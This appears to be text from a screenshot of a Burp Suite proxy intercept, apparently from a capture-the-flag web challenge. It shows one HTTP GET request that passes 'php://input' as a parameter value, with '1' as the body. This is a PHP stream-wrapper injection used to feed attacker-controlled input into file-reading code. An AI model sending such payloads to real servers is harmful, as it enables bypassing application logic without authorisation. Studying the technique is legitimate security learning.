 Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /?a=1&b=php://input HTTP/1.1
Host: 123.206.31.85:10001
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
1